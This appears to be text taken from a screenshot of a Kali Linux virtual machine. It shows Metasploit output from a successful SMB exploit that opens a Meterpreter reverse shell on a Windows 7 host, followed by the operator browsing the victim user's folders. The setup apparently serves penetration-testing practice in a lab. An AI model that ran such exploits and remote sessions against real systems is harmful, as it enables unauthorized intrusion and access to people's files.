 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
11:29 PM
kali@kali: ~
File Actions Edit View Help
[*] Sending stage (200262 bytes) to 192.168.2.4
[*] Meterpreter session 1 opened (192.168.2.5:4444 → 192.168.2.4:49170) at 2021-07-17 23:28:04
[+] 192.168.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > sysinfo
Computer : MOHAMMED-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > cd ..
meterpreter > cd Users
cmeterpreter > cd Mohammed
meterpreter > cd Desktop
Right Ctrl
6:29 AM
7/18/2021
Right Ctrl
ENG
5:29 AM
7/18/2021